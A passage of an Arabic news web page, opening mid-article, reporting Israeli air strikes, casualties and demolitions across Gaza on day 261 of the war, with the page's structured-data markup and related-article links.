الاحتلال.<br>وادّت الغارات إلى ٥٠ إصابة بينها إصابات في حالة خطيرة.<br>وزعم جيش الاحتلال انه اغتال عضو المجلس العسكري في كتائب القسام رائد سعد في إعلان هو الثاني خلال ثلاث اشهر.<br>جنوب القطاع<br>واستشهد تسعة مواطنين في مدينة رفح في غارات متفرقة خلال ٢٤ ساعات معظمهم تم انتشالهم من شرق رفح.<br>ونسفت قوات الاحتلال مربعا سكنيا خلف مدارس الوكالة في حي البرازيل جنوب مدينة رفح.<br>وواصلت قوات الاحتلال نسف المنازل ايضا في الحي السعودي غرب رفح.<br>وسط القطاع<br>وقصفت مدفعية الاحتلال شمال مخيم النصيرات وسط قطاع غزة فيما طال القصف المدفعي شرقي مخيمي البريج والمغازي.</p>
<div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=630417' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">23 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 23 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-06-23T09:44:48+03:00","datePublished":"2024-06-23T09:44:48+03:00","dateModified":"2024-06-23T09:44:50+03:00","headline":"261 \u064a\u0648\u0645\u0627 \u0644\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u0641\u0644\u0633\u0637\u064a\u0646","name":"261 \u064a\u0648\u0645\u0627 \u0644\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u0641\u0644\u0633\u0637\u064a\u0646","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/630417.html","description":"\u0648\u0627\u0635\u0644\u062a \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0642\u0635\u0641\u0647\u0627 \u0644\u0645\u062e\u062a\u0644\u0641 \u0645\u0646\u0627\u0637\u0642 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0641\u064a \u0627\u0644\u064a\u0648\u0645 \u0662\u0666\u0661 \u0645\u0646 \u0627\u0644\u062d\u0631\u0628 \u0645\u062e\u0644\u0641\u0629 \u0623\u0639\u062f\u0627\u062f \u0643\u0628\u064a\u0631\u0629 \u0645\u0646 \u0627\u0644\u0634\u0647\u062f\u0627\u0621 \u0648\u0627\u0644\u062c\u0631\u062d\u0649\u0660\u0648\u0627\u0631\u062a\u0643\u0628 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0627\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u062b\u0644\u0627\u062b \u0645\u062c\u0627\u0632\u0631 \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u0631\u0628\u0639 \u0648\u0639\u0634\u0631\u064a\u0646 \u0633\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0648\u0635\u0644 \u0645\u0646\u0647\u0627 \u0644\u0644\u0645\u0633\u062a\u0634\u0641","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0648\u0627\u0635\u0644\u062a \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0642\u0635\u0641\u0647\u0627 \u0644\u0645\u062e\u062a\u0644\u0641 \u0645\u0646\u0627\u0637\u0642 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0641\u064a \u0627\u0644\u064a\u0648\u0645 \u0662\u0666\u0661 \u0645\u0646 \u0627\u0644\u062d\u0631\u0628 \u0645\u062e\u0644\u0641\u0629 \u0623\u0639\u062f\u0627\u062f \u0643\u0628\u064a\u0631\u0629 \u0645\u0646 \u0627\u0644\u0634\u0647\u062f\u0627\u0621 \u0648\u0627\u0644\u062c\u0631\u062d\u0649\u0660\u0648\u0627\u0631\u062a\u0643\u0628 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0627\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u062b\u0644\u0627\u062b \u0645\u062c\u0627\u0632\u0631 \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u0631\u0628\u0639 \u0648\u0639\u0634\u0631\u064a\u0646 \u0633\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0648\u0635\u0644 \u0645\u0646\u0647\u0627 \u0644\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0661\u0660\u0661 \u0634\u0647\u064a\u062f \u0648 \u0661\u0666\u0669 \u0627\u0635\u0627\u0628\u0629 \u0644\u062a\u0631\u062a\u0641\u0639 \u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0627\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u0649 \u0663\u0667\u0665\u0665\u0661 \u0634\u0647\u064a\u062f\u0627 \u0648 \u0668\u0665\u0669\u0661\u0661 \u0627\u0635\u0627\u0628\u0629 \u0645\u0646\u0630 \u0627\u0644\u0633\u0627\u0628\u0639 \u0645\u0646 \u0627\u0643\u062a\u0648\u0628\u0631 \u0627\u0644\u0645\u0627\u0636\u064a.\u0648\u0623\u063a\u0627\u0631\u062a \u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0639\u0644\u0649 \u062b\u0644\u0627\u062b\u0629 \u0645\u0646\u0627\u0632\u0644 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u063a\u0632\u0629 \u0644\u064a\u0644\u0627 \u0645\u062e\u0644\u0641\u0629 \u0639\u062f\u062f\u0627 \u0645\u0646 \u0627\u0644\u0634\u0647\u062f\u0627\u0621 \u0648\u0627\u0644\u062c\u0631\u062d\u0649.\u0648\u0627\u0633\u062a\u0634\u0647\u062f \u062b\u0644\u0627\u062b\u0629 \u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0648\u0639\u062f\u0629 \u0625\u0635\u0627\u0628\u0627\u062a \u062c\u0631\u0627\u0621 \u0627\u0633\u062a\u0647\u062f\u0627\u0641 \u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0644\u0645\u0646\u0632\u0644 \u064a\u0639\u0648\u062f \u0644\u0639\u0627\u0626\u0644\u0629 \"\u062c\u0639\u0631\u0648\u0631\" \u0628\u0645\u062d\u064a\u0637 \u0645\u0641\u062a\u0631\u0642 \u0636\u0628\u064a\u0637 \u0648\u0633\u0637 \u0645\u062f\u064a\u0646\u0629 \u063a\u0632\u0629.\u0648\u062a\u0645\u0643\u0646\u062a \u0637\u0648\u0627\u0642\u0645 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u0645\u062f\u0646\u064a \u0645\u0646 \u0627\u0646\u062a\u0634\u0627\u0644 \u0634\u0647\u064a\u062f\u064a\u0646 \u0623\u0637\u0641\u0627\u0644 \u0641\u064a \u0627\u0633\u062a\u0647\u062f\u0627\u0641 \u0645\u0646 \u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0644\u0645\u0646\u0632\u0644 \u064a\u0639\u0648\u062f \u0644\u0639\u0627\u0626\u0644\u0629 \u0637\u0628\u0627\u0632\u0629 \u0628\u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0634\u0627\u0637\u0626 \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0645\u064a\u062f\u0627\u0646 \u0627\u0644\u0634\u0627\u0637\u0626 \u063a\u0631\u0628 \u0645\u062f\u064a\u0646\u0629 \u063a\u0632\u0629.\u0643\u0645\u0627 \u0627\u0633\u062a\u0634\u0647\u062f \u062b\u0644\u0627\u062b\u0629 \u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0647\u0645 \u0637\u0641\u0644\u064a\u0646 \u0648\u0633\u064a\u062f\u0629 \u0648\u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0625\u0635\u0627\u0628\u0627\u062a \u0628\u0639\u062f \u0627\u0633\u062a\u0647\u062f\u0627\u0641 \u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0644\u0645\u0646\u0632\u0644 \u0639\u0627\u0626\u0644\u0629 \"\u0623\u0647\u0644\" \u0641\u064a \u062d\u064a \u0627\u0644\u062f\u0631\u062c \u0634\u0631\u0642 \u0645\u062f\u064a\u0646\u0629 \u063a\u0632\u0629.\u0648\u0643\u0627\u0646 \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0633\u062a\u0647\u062f\u0641 \u062e\u0644\u0627\u0644 \u0627\u0631\u0628\u0639 \u0648\u0639\u0634\u0631\u064a\u0646 \u0633\u0627\u0639\u0629 \u0627\u0631\u0628\u0639\u0629 \u0623\u062d\u064a\u0627\u0621 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u063a\u0632\u0629\u060c \u0648\u0647\u064a (\u0645\u062e\u064a\u0645 \u0627\u0644\u0634\u0627\u0637\u0626\u060c \u062d\u064a \u0627\u0644\u062a\u0641\u0627\u062d\u060c \u062d\u064a \u0627\u0644\u0634\u062c\u0627\u0639\u064a\u0629\u060c \u062d\u064a \u0627\u0644\u0632\u064a\u062a\u0648\u0646)\u060c \u0645\u0645\u0627 \u0623\u062f\u0649 \u0625\u0644\u0649 \u0627\u0631\u062a\u0641\u0627\u0639 \u0625\u062c\u0645\u0627\u0644\u064a \u0623\u0639\u062f\u0627\u062f \u0627\u0644\u0636\u062d\u0627\u064a\u0627 \u0625\u0644\u0649 (\u0663\u0668) \u0634\u0647\u064a\u062f\u0627\u064b \u0648\u0635\u0644\u0648\u0627 \u0625\u0644\u0649 \u0645\u0633\u062a\u0634\u0641\u0649 \u0627\u0644\u0645\u0639\u0645\u062f\u0627\u0646\u064a \u0648\u062a\u0628\u0642\u0649 \u0661\u0664 \u0645\u0648\u0627\u0637\u0646\u0627 \u0645\u0641\u0642\u0648\u062f\u0627\u064b \u0645\u0627\u0632\u0627\u0644\u0648\u0627 \u062a\u062d\u062a \u0623\u0646\u0642\u0627\u0636 \u0627\u0644\u0645\u0646\u0627\u0632\u0644 \u0648\u0627\u0644\u0628\u0646\u0627\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u0642\u0635\u0641\u0647\u0627 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644.\u0648\u0627\u062f\u0651\u062a \u0627\u0644\u063a\u0627\u0631\u0627\u062a \u0625\u0644\u0649 \u0665\u0660 \u0625\u0635\u0627\u0628\u0629 \u0628\u064a\u0646\u0647\u0627 \u0625\u0635\u0627\u0628\u0627\u062a \u0641\u064a \u062d\u0627\u0644\u0629 \u062e\u0637\u064a\u0631\u0629.\u0648\u0632\u0639\u0645 \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0646\u0647 \u0627\u063a\u062a\u0627\u0644 \u0639\u0636\u0648 \u0627\u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0641\u064a \u0643\u062a\u0627\u0626\u0628 \u0627\u0644\u0642\u0633\u0627\u0645 \u0631\u0627\u0626\u062f \u0633\u0639\u062f \u0641\u064a \u0625\u0639\u0644\u0627\u0646 \u0647\u0648 \u0627\u0644\u062b\u0627\u0646\u064a \u062e\u0644\u0627\u0644 \u062b\u0644\u0627\u062b \u0627\u0634\u0647\u0631.\u062c\u0646\u0648\u0628 \u0627\u0644\u0642\u0637\u0627\u0639\u0648\u0627\u0633\u062a\u0634\u0647\u062f \u062a\u0633\u0639\u0629 \u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0631\u0641\u062d \u0641\u064a \u063a\u0627\u0631\u0627\u062a \u0645\u062a\u0641\u0631\u0642\u0629 \u062e\u0644\u0627\u0644 \u0662\u0664 \u0633\u0627\u0639\u0627\u062a \u0645\u0639\u0638\u0645\u0647\u0645 \u062a\u0645 \u0627\u0646\u062a\u0634\u0627\u0644\u0647\u0645 \u0645\u0646 \u0634\u0631\u0642 \u0631\u0641\u062d.\u0648\u0646\u0633\u0641\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0645\u0631\u0628\u0639\u0627 \u0633\u0643\u0646\u064a\u0627 \u062e\u0644\u0641 \u0645\u062f\u0627\u0631\u0633 \u0627\u0644\u0648\u0643\u0627\u0644\u0629 \u0641\u064a \u062d\u064a \u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644 \u062c\u0646\u0648\u0628 \u0645\u062f\u064a\u0646\u0629 \u0631\u0641\u062d.\u0648\u0648\u0627\u0635\u0644\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0646\u0633\u0641 \u0627\u0644\u0645\u0646\u0627\u0632\u0644 \u0627\u064a\u0636\u0627 \u0641\u064a \u0627\u0644\u062d\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a \u063a\u0631\u0628 \u0631\u0641\u062d.\u0648\u0633\u0637 \u0627\u0644\u0642\u0637\u0627\u0639\u0648\u0642\u0635\u0641\u062a \u0645\u062f\u0641\u0639\u064a\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0634\u0645\u0627\u0644 \u0645\u062e\u064a\u0645 \u0627\u0644\u0646\u0635\u064a\u0631\u0627\u062a \u0648\u0633\u0637 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0641\u064a\u0645\u0627 \u0637\u0627\u0644 \u0627\u0644\u0642\u0635\u0641 \u0627\u0644\u0645\u062f\u0641\u0639\u064a \u0634\u0631\u0642\u064a \u0645\u062e\u064a\u0645\u064a \u0627\u0644\u0628\u0631\u064a\u062c \u0648\u0627\u0644\u0645\u063a\u0627\u0632\u064a.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/630417.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/06\/01546-1719067815.jpg","width":1200,"height":487}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86&#038;url=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/630417.html&#038;title=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=630417&#038;text=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=630417&redirect_uri=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=630417&#038;redirect_uri=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%20https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=630417&text=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643.png)" class="slide slide-id-717584 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717584.html" class="all-over-thumb-link" aria-label="نغم برو من فلسطين إلى العالم ، افتتاح شركة نغم برو في الإمارات والانطلاق نحو الأسواق العالمية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717584.html">نغم برو من فلسطين إلى العالم ، افتتاح شركة نغم برو في الإمارات والانطلاق نحو الأسواق العالمية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/1769072911-1193520746.jpg)" class="slide slide-id-717581 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717581.html" class="all-over-thumb-link" aria-label="طعم الله: تسجيل 12400 مواطن جديد في سجل الناخبين"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717581.html">طعم الله: تسجيل 12400 مواطن جديد في سجل الناخبين</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.18.42-AM-2.jpeg)" class="slide slide-id-717575 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717575.html" class="all-over-thumb-link" aria-label="شانجان تنطلق رسميًا في السوق الفلسطيني برؤية مستقبلية وتقنيات ذكية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717575.html">شانجان تنطلق رسميًا في السوق الفلسطيني برؤية مستقبلية وتقنيات ذكية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260122-105046-fnspki.avif)" class="slide slide-id-717572 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717572.html" class="all-over-thumb-link" aria-label="مصر تطلب توضيحا من الاحتلال بعد اغتيال صحفيين يعملون معها في غزة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717572.html">مصر تطلب توضيحا من الاحتلال بعد اغتيال صحفيين يعملون معها في غزة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
															<h3 class="thumb-title">نغم برو من فلسطين إلى العالم ، افتتاح شركة نغم برو في الإمارات والانطلاق نحو الأسواق العالمية</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
															<h3 class="thumb-title">طعم الله: تسجيل 12400 مواطن جديد في سجل الناخبين</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
															<h3 class="thumb-title">شانجان تنطلق رسميًا في السوق الفلسطيني برؤية مستقبلية وتقنيات ذكية</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
															<h3 class="thumb-title">مصر تطلب توضيحا من الاحتلال بعد اغتيال صحفيين يعملون معها في غزة</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="نزوح نحو 40 ألف مواطن.. عام على العدوان المتواصل على مخيمات جنين وطولكرم" href="https://alfajertv.com/news/palnews/717566.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ap_68c2aaae70a6d-1757588142-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/ap_68c2aaae70a6d-1757588142-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717566.html">نزوح نحو 40 ألف مواطن.. عام على العدوان المتواصل على مخيمات جنين وطولكرم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إضراب في البلدات العربية بأراضي الـ48 ضد العنف والجريمة" href="https://alfajertv.com/news/palnews/717563.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
